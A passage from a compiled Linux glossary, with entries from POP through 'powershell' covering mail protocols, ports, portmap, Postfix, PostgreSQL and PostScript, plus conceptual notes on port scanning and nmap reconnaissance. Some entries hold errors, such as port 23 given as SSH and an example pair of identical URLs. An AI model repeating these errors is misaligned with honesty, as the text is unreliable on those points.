replacing POP for email. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POP (Post Office Protocol)*

An Internet electronic mail standard that specifies how an Internet−connected computer can function as a mail−handling agent. Messages arrive at a user's electronic mailbox, which is housed on the service provider's comuter. From this central storage point, you can access your mail from different computers − a networked workstation in the office as well as a PC at home. In either case, a POP−compatible electronic mail program, which runs on your workstation or PC, establishes a connection with the POP server, and detects that new mail has arrived. You can then download the mail to the workstation or computer, and reply to it, print it, or store it, as you prefer. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pop−before−smtp*

watch log for pop/imap auth, notify Postfix to allow relay Spam prevention requires preventing open relaying through email servers. However, legitimate users want to be able to relay. If legitimate users always stayed in one spot, they'd be easy to describe to the daemon. However, what with roving laptops, logins from home, etc., legitimate users refuse to stay in one spot. pop−before−smtp watches the mail log, looking for successful pop/imap logins, and posts the originating IP address into a database which can be checked by Postfix, to allow relaying for people who have recently downloaded their email. Contrary to other similar tools pop−before−smtp needs no hacking in the mail daemons. On the other hand it requires the pop3/imap daemons to run on the same machine as pop−before−smtp and postfix. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POP3*

Post Office Protocol 3 (Internet, RFC 1939) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POP3 (Post Office Protocol v3)*

This is the most popular protocol for picking up e−mail from a server. The e−mail client program will open a connection to port 110 on the server, then pull down each e−mail message from the server. Key point: Since e−mail is one of the most popular services on the Internet, there are a huge number of different implementations of POP3 services. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pop3browser*

Allows to check a pop3 mailbox before downloading any mail. It is intended to delete unwanted (SPAM) mails before downloading via a low−bandwidth connection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *popa3d*

A tiny POP3 daemon, designed with security as the primary goal popa3d is fast, small and secure pop3 daemon. It's written from scratch by Solar Designer for OWL (Openwall Gnu/\*/Linux). Popa3d can work both in standalone or inetd mode. For more information see DESIGN file. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *popauth*

− manipulate POP authorization DB From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *popcheck*

Small tool to view and delete messages on a pop3−server. Using this tool one can view sender, subject and size of messages and delete messages from a pop3−server without downloading them. It has nearly the same functionality as pop3browser, but with a ncurses gui. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Popmail*

A program used to remotely read e−mail across a network, often used in conjunction with SLIP. The most commonly used version, Pop3, is described in RFC number 1081. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *poppassd*

Password change server for Eudora and NUPOP This package provides a daemon for changing passwords on POP mail accounts, a feature common to Eudora and other MacOS/Win32 mail user agents. This feature is also commonly used for TCP loopback password changing from web scripting languages like PHP or Perl, so that the webserver process doesn't need to be run as root (on in the shadow group). This version of poppassd changes passwords via PAM (as opposed to other versions of the same daemon that used the newusers(8) application to change passwords), allowing for great flexibility. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*popt*

Popt is a C library for parsing command line parameters. Popt was heavily influenced by the getopt() and getopt long() functions, but it improves on them by allowing more powerful argument expansion. Poptcan parse arbitrary argy<sup>[]</sup> style arrays and automatically set variables based on command line arguments. Popt allows command line arguments to be aliased via configuration files and includes utility functions for parsing arbitrary strings into argv[] arrays using shell−like rules. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *popularity−contest*

Vote for your favourite packages automatically. When you install this package, it sets up a cron job that will anonymously e−mail the Debian developers periodically with statistics about your most used Debian packages. This information helps us make decisions such as which packages should go on the first Debian CD. Also, we can improve future versions of Debian so that the most popular packages are the ones which are installed automatically for new users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POR*

Point Of Return (IN) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POR*

Power−On Reset (BIOS) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*port*

1. A socket used to connect external peripherals such as keyboards, pointing devices, scanners, and printers to computer systems. 2. In a communications network, a logical channel which identifies a communications protocol, such as port 23 for Secure Shell (SSH) connections. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Port*

3 meanings. First and most generally, a place where information goes into or out of a computer, or both. E.g. the serial port on a personal computer is where a modem would be connected. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*port*

In TCP/IP, a port is an extension of an Internet address that tells which program is to receive the data. In other words, if I send data to 192.0.2.111, port 110, then I'm talking to the POP3 e−mail service. However, if I send something to port 80 on the same machine, then I'm talking to the web server on that machine. Key point: I can have two URLs that look like http://robertgraham.com/ and http://robertgraham.com/. These two URLs access different web server programs running on the same machine, one at port 80 and that other at port 90. Misconception: Many people believe that the port

correctly identifies the protocol that runs on that port. For example, the port 110 has been assigned to the POP3 e−mail service. However, even though this is the correct port for the protocol, somebody could put a different service on this port, such as HTTP. In this example, I could then supply URLs that looked like http://www.robertgraham.com:110/. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *port*

On the Internet port often refers to a number that is part of a URL, appearing after a colon (:) right after the domain name. Every service on an Internet server listens on a particular port number on that server. Most services have standard port numbers, e.g. Web servers normally listen on port 80. Services can also listen on non−standard ports, in which case the port number must be specified in a URL when accessing the server, so you might see a URL of the form: gopher://peg.cwis.uci.edu:7000/ This shows a gopher server running on a non−standard port (the standard gopher port is 70). Finally, port also refers to translating a piece of software to bring it from one type of computer system to another, e.g. to translate a Windows program so that is will run on a Macintosh. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Port*

On the Internet, port often refers to a number that is part of a URL, appearing after a colon (:) right after the domain name. Every service on an Internet server listens on a particular port number on that server. Most services have standard port numbers, e.g. Web servers normally listen on port 80. Services can also listen on non−standard ports, in which case the port number must be specified in a URL when accessing the server. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *port forwarding*

To route all inbound traffic on a particular source port to one host on a network. Port forwarding is commonly implemented by a firewall. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *port scan*

In hacker reconnaissance, a port scan attempts to connect to all 65536 ports on a machine in order to see if anybody is listening on those ports. Contrast: A stealth scan attempts to evade detection. The most common kind is a TCP half−open scan which fails to complete the three−way handshake. This prevents the application listening on a port from being notified that a connection attempt has taken place, so it won't log that fact. Most "stealth" scans attempt to evade logging on the host, but this makes more distinctive signatures that intrusion detection systems can detect. Key point: Ports scans are not illegal in many places, those laws have yet to be written on the subject. The Norwegian Supreme court ruled that they are not illegal because they don't actually compromise the system. There is also the technical problem that they can easily be spoofed, so it is hard to prove guilt. There is even the third problem that virtually any machine on the Internet can be tickled into scanning somebody else; the hacker doesn't break into that third party, but triggers special conditions that causes the effect of a port scan. Controversy: Many people think that port scanning is an overt hostile act and should be made illegal. Contrast: Full port scans of all 65536 ports are rarely seen, especially since they are so obvious. Instead, hackers will strobe for just the ports he/she is interested in. These strobes are for typically fewer than 10 ports. Also, the hacker will often sweep thousands (or millions) of machines rather than a single machine looking for any system that might be vulnerable. Tool: The best tool for doing port scans is nmap from http://www.insecure.org/nmap. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Port/Ported/Porting*

The process of taking a program written for one operating system platform and modifying it to run on another OS with similar functionality. There is generally little or no attempt to customize the program to take advantage of the unique capabilities of the new operating system, as opposed to optimizing an application for a specific operating system. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Portable*

A term referring to software that is designed to be use on more than one operating system with only minor modifications and recompilation. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *portable*

Pertaining to software that can be ported, or modified to run in another environment. Linux is an example of a portable system. Because all the programming that is hardware−specific is restricted to the kernel, a programmer can port Linux to a new computer system by changing only the kernel. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *portable document format (PDF)*

A file format for rendering document objects (including text) as images, making it possible to send formatted documents and have them appear on a recipient's monitor or printer as they are intended. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Portal*

Usually used as a marketing term to described a Web site that is or is intended to be the first place people see when using the Web. Typically a "Portal site" has a catalog of web sites, a search engine, or both. A Portal site may also offer email and other service to entice people to use that site as their main "point of entry" (hence "portal") to the Web. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *portmap*

DARPA port to RPC program number mapper From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *portmap*

The portmapper program is a security tool that prevents theft of NIS(YP), NFS, and other sensitive information via the portmapper. A portmapper manages RPC connections, which are used by protocols like NFS and NIS. The portmap package should be installed on any machine which acts as a server for protocols using RPC. From Redhat 8.0 RPM

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *portmap*

The RPC portmapper Portmap is a server that converts RPC (Remote Procedure Call) program numbers into DARPA protocol port numbers. It must be running in order to make RPC calls. Services that use RPC include NFS and NIS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *portmapper (rpcbind, portmap)*

In the UNIX RPC protocol suite, portmapper is responsible for locating which port number a particular RPC−based service is using. RPC programs are assigned a well−known "RPC program number" rather than well−known ports. In the RPC suite, the only program that is assigned a "well−known" port is the portmapper service at port 111. All the rest obtain a randomly assigned port number when they start up, then tell portmapper which port they are using. For example, the rpc.mountd RPC program is assigned the well−known program number of 100005. When it starts up, it might obtain the port number like 635. It then registers with the local portmapper (on the same machine) and gives it the [100005,635] combination. When a client program whishes to contact rpc.mountd, it first contacts portmapper and asks "where is program 1000005?". Portmapper replies with the current port, at which point the client program proceeds to talk with rpc.mountd on the correct port. Key point: In theory, you must have access to port 111 on the target machine in order to reach any RPC service. Therefore, some firewall administrators block access to port 111 on the mistaken belief that this will protect them. This belief is wrong because while it prevents an intruder from easily finding the target RPC services, they can still hunt for them. Using nmap, an intruder can first do a port scan to find open ports, then use the "NULL proc grinding" feature of nmap to figure out which RPC is listening on that port. Also, sometimes Sun puts another portmapper at a high port (like 32773) From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *portslave*

Terminal server that does PPP and authenticates via RADIUS This package provides a program named portslave which will use AT commands to answer a modem when it rings. It will then display a login: prompt at which the user can enter a user−name and password. If the user sends PPP data then portslave will run it's own pppd instead and authenticate the user via PAP. When the user−name and password are received they will be verified via a RADIUS server. At the end of the call the accounting data will be written to the RADIUS server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *POSIX (Portable Operating System Interface for UNIX)*

A set of programming interface standards governing how to write application source code so that the applications are portable between operating systems. POSIX is based on UNIX and is the basis for the X/Open specification of The Open Group. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POST*

Power−On Self−Test From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *POST (Power−On Self−Test)*

Internal testing performed when you start or reset your computer. Encoded in read−only memory (ROM) the POST program first checks the microprocessor by having it perform a few simple operations. Then it reads the CMOS ROM, which stores the amount of memory and type of disk

drives in your system. Next, the POST writes, then reads, various data patterns to each byte of memory (you can watch the bytes count off on−screen and often end the test with a keystroke); Finally, the POST communicates with every device; you see the keyboard and drive lights flash and the printer resets, for example. The BIOS continues with hardware testing, then looks in drive A for an operating system if drive A isn't found, it looks in drive C. See basic input/output system (BIOS) and boot sector. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *post office protocol (POP)*

Network protocol used to retrieve email from a mail server. Clients that connect to a POP mail server must download and store all of their incoming email messages on the local system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *post−el*

emacs major mode for editing mail This is an emacs major mode for use in conjunction with mutt, the spiffy \*nix mailreader du jour (see http://www.mutt.org/), or slrn, the spiffy \*nix newsreader du jour (see http://slrn.sourceforge.net/), or any other mailreader or newsreader that supports an external editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *post−faq*

Post periodic FAQs to Usenet newsgroups. The purpose of this package is to handle the posting of periodic informational postings to the USENET using cron. For this it adds appropriate Message−ID, Expires, Supersedes, and References headers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *post−mortem*

In information security terms, a method of data analysis and investigation performed after an intrusion has already occurred. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postaci*

Web Based Protocol Independent(IMAP, POP3) Mail Program Postaci can handle both protools and the defaul protocol can be changed from a single configuration file. Postaci is platform independent. It can work on any operating system which PHP supports. Postaci is also database independent. It can handle with MySQL, mSQL, Microsoft SQL, Sybase,PostgreSQL. It uses very complicated database operations for handling with POP3 folder simulation. Postaci is Turkish word for Postman. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postal*

SMTP benchmark − the mad postman. This program starts a specified number of processes to send as much random data to random accounts as possible. Adds the X−Postal header to email it sends, so if someone uses it unethically then it will be easy to filter via procmail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *poster*

make big posters out of PostScript pages Poster takes a one−page PostScript file and scales it to a specified size. It can tile the resulting image into multiple smaller pages that can be pasted together to form the big poster. Poster prefers EPS as its input although freer forms of PostScript are also understood. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *postfix*

A high−performance mail transport agent Postfix is Wietse Venema's mail transport agent that started life as an alternative to the widely−used Sendmail program. Postfix attempts to be fast, easy to administer, and secure, while at the same time being sendmail compatible enough to not upset existing users. Thus, the outside has a sendmail−ish flavor, but the inside is completely different. This package does not have SASL support. For SASL support, install postfix−tls. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postfix*

Postfix is a Mail Transport Agent (MTA), supporting LDAP, SMTP AUTH (SASL), TLS and running in a chroot environment. Postfix is Wietse Venema's mailer that started life as an alternative

to the widely−used Sendmail program. Postfix attempts to be fast, easy to administer, and secure, while at the same time being sendmail compatible enough to not upset existing users. Thus, the outside has a sendmail−ish flavor, but the inside is completely different. This software was formerly known as VMailer. It was released by the end of 1998 as the IBM Secure Mailer. From then on it has lived on as Postfix. This rpm supports LDAP, SMTP AUTH (trough cyrus−sasl) and TLS. If you need MySQL too, rebuild the srpm −−with mysql. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PostGreSQL*

A free SQL server run under the BSD license. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postgresql*

Object−relational SQL database, descended from POSTGRES. PostgreSQL is an object−relational database, which supports a large part of SQL−92. It is under continuous development and each release implements more of the SQL standard, to the extent that it is now probably more compliant than many commercial databases. It also supports some object−oriented features. As compared to MySQL, PostgreSQL is more fully featured – most importantly, PostgreSQL supports transactions on all tables, something which is essential to multi−user update of a database and referential integrity, which, equally, is essential to a reliable database. The trade−off is that it can be slower, though again, each release sees improvements in efficiency. For more information, see <http://OpenACS.org/why−not−mysql.html>. This package provides the backend features; you need postgresql−client or some other front−end to be able to access them. A package providing ident−server is needed if you want to authenticate remote connections with identd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postgresql*

PostgreSQL is an advanced Object−Relational database management system (DBMS) that supports almost all SQL constructs (including transactions, subselects and user−defined types and functions). The postgresql package includes the client programs and libraries that you'll need to access a PostgreSQL DBMS server. These PostgreSQLclient programs are programs that directly manipulate the internal structure of PostgreSQL databases on a PostgreSQL server. These client programs can be located on the same machine with the PostgreSQL server, or may be on a remote machine which accesses a PostgreSQLserver over a network connection. This package contains the client libraries for C and C++, as well as command−line utilities for managing PostgreSQL databases on a PostgreSQL server. If you want to manipulate a PostgreSQL database on a remote PostgreSQL server, you need this package. You also need to install this package if you're installing the postgresql−server package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postilion*

An X Mail User Agent which handles MIME, PGP and Spelling. It is mainly written in C but the user interface is done in tcl/tk. The following is a non exhaustive list of the capabilities: \* Multilingual Interface \* MIME Support \* Composing \* Multiple Address Books \* Message Database \* Virtual Folders \* Message Hold \* Watcher \* Spell Checking "As One Types" \* POP3 and IMAP Folders \* Supports Delivery Status Notifications \* Supports PGP/MIME From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Posting*

A single message entered into a network communications system. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postit*

A program sending news Sending news from your local inn newsserver to another host From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postmark*

File system benchmark from NetApp. Benchmark that's based around small file operations similar to those used on large mail servers and news servers. Has been ported to NT so should be good for

comparing OSs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postmaster*

n. The email contact and maintenance person at a site connected to the Internet or UUCPNET. Often, but not always, the same as the admin. The Internet standard for electronic mail (RFC−822) requires each machine to have a `postmaster' address; usually it is aliased to this person. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *postnews*

Post Usenet articles via NNTP from the command line Postnews is a small command line utility written in Python that posts Usenet articles onto remote servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PostScript*

A page description language developed by Adobe Systems that tells a printer how to display text or graphics on a printed page. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PostScript*

A Page Description Language that gets its leverage by using a full programming language, rather than a series of low−level escape sequences, to describe an image to be printed on a laser printer or other output device (in this it parallels EMACS, which exploited a similar insight about editing tasks). It is also noteworthy for implementing on−the fly rasterization, from Bezier curve descriptions, of high−quality fonts at low (e.g. 300 dpi) resolution. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PostScript*

A sophisticated page description language (PDL) that's used for high−quality printing on laser printers and other high−resolution printing devices. Though Postscript is a programming language adn you can learn to write page descriptions in it, Postscript is usually invisible and automatic. Programs generate Postscript code that goes to the printer, where a Postscript interpreter follows the coded instructions to generate an image of the page precisely according to there instructions. A major benefit of Postscript is its device independence; you can print the Postscript code generated by an application on any printer with a Postscript interpreter. You can take Postscript files generated on your PC to a service bureaus which can print the document using expensive typesetting machines with resolutions of up to 2,400 dots per inch (dpi). See Postscript font, and Postscript printer. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PostScript*

n. A Page Description Language (PDL), based on work originally done by John Gaffney at Evans and Sutherland in 1976, evolving through `JaM' (`John and Martin', Martin Newell) at XEROX PARC, and finally implemented in its current form by John Warnock et al. after he and Chuck Geschke founded Adobe Systems Incorporated in 1982. PostScript gets its leverage by using a full programming language, rather than a series of low−level escape sequences, to describe an image to be printed on a laser printer or other output device (in this it parallels EMACS, which exploited a similar insight about editing tasks). It is also noteworthy for implementing on−the fly rasterization, from Bezier curve descriptions, of high–quality fonts at low (e.g. 300 dpi) resolution (it was formerly believed that hand−tuned bitmap fonts were required for this task). Hackers consider PostScript to be among the most elegant hacks of all time, and the combination of technical merits and widespread availability has made PostScript the language of choice for graphical output. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PostScript (PS)*

A standardized document rendering computer language that treats document text, images, and borders as objects. Most printers can output PS documents, and most desktop publishing applications can render PS files. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PostScript Fonts*

A wide variety of fonts that can be used with OS/2, MS Windows and the X Window System. Font files include those with .afm, .pfa and .pfb extensions. Sometimes called Adobe Type 1 fonts, or ATM (Adobe Type Manager) fonts. PostScript fonts typically require a PostScript−compatible printer. (Also, see BDF Fonts and TrueType Fonts.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *POSYBL*

PrOgramming SYstem for distriButed appLications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *potool*

A program to aid manipulation of gettext po files This package contains the filter program 'potool', as well as a few helper scripts: poedit − helps editing of po files in your favourite editor postats, postats1 − prints statistics of how much of a file is translated From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POTS*

Plain Old Telephone System (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POV*

Persistence of Vision (raytracing) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *POWER*

Power Optimization With Enhanced RISC [chip] (IBM, Apple, Motorola) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *power−applet*

GNOME battery monitor applet GNOME panel applet to read /proc/apm. It has theming (evil) and does nifty stuff like animations when low on power (because when you're low on power, you want to waste cpu cycles on animation). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *powermanga*

A vertical shoot 'em up for X11 with colourful 3D graphics. Powermanga is a shoot 'em up with 60 different enemies, 40 meteors, numerous weapons, many end of level baddies, spaceship power−ups and lots of other surprises. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *poweroff*

stop the system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *powershell*

powerful terminal emulator for GNOME PowerShell is a GNOME/GTK+ based terminal emulator which supports many terminals in a single window (limited only by available RAM). Each terminal is given a "notebook" tab which makes switching between terminals easy. It also has URL recognition capabilities and things like transparency, pixmap backgrounds, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *powertweak*

